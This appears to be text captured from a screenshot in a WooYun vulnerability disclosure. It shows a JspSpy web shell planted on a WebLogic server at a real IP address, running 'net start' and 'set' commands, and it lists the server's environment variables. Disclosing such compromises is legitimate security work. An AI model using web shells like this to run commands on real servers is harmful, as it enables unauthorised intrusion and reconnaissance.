 JspSpy Codz By - Ninty
218.22.1.68:7001/test/index.jsp
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/base_domain7001/servers/AdminServer/tmp/_W Execute
Execute Shell »
Parameter
cmd.exe /c set Execute
ALLUSERSPROFILE=C:\ProgramData
ANT_CONTRIB=d:\Oracle\MIDDLE~1\modules\NETSFA~1.0_1
ANT_HOME=d:\Oracle\MIDDLE~1\modules\ORGAPA~1.1
APPDATA=C:\Users\Administrator\AppData\Roaming
ARDIR=D:\Oracle\MIDDLE~1\WLSERV~1.3\server\lib
BEA_HOME=d:\Oracle\MIDDLE~1
BEA_JAVA_HOME=D:\Program Files\Java\jrockit-jdk1.6.0_26-R28.1.4-4.0.1
CLASSPATH=d:\Oracle\MIDDLE~1\patch_wls1035\profiles\default\sys_manifest_classpath\weblogic_patch.jar;d:\Oracle\MIDDLE~1\patch_ocp360\profiles\default\sys_manifest_classpath\weblogic_patch.jar;D:\PROGRA~1\Java\JROCKI~1.1\li
CLUSTER_PROPERTIES=-Dweblogic.management.discover=true
COHERENCE_HOME=D:\Oracle\MIDDLE~1\COHERE~1.6
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=WIN-RK2K6IPV56C
ComSpec=C:\Windows\system32\cmd.exe
DATABASE_CLASSPATH=D:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbyclient.jar
DEBUG_PORT=8453
DERBY_CLASSPATH=D:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbynet.jar;D:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbyclient.jar
DERBY_CLIENT_CLASSPATH=D:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbyclient.jar
DERBY_DEBUG_LEVEL=0
DERBY_FLAG=false
DERBY_HOME=D:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby
DERBY_OPTS="-Dderby.system.home=D:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\demo\databases"
DERBY_SYSTEM_HOME=D:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\demo\databases
DERBY_TOOLS=D:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbytools.jar
doExitFlag=false
DOMAIN_HOME=d:\Oracle\MIDDLE~1\USER_P~1\domains\BASE_D~1
FEATURES_DIR=d:\Oracle\MIDDLE~1\modules\features
FMWCONFIG_CLASSPATH=d:\Oracle\MIDDLE~1\patch_wls1035\profiles\default\sys_manifest_classpath\weblogic_patch.jar;d:\Oracle\MIDDLE~1\patch_ocp360\profiles\default\sys_manifest_classpath\weblogic_patch.jar;D:\PROGRA~1\Java\JROC
FMWLAUNCH_CLASSPATH=d:\Oracle\MIDDLE~1\utils\config\10.3\config-launch.jar
FP_NO_HOST_CHECK=NO
www.wooyun.org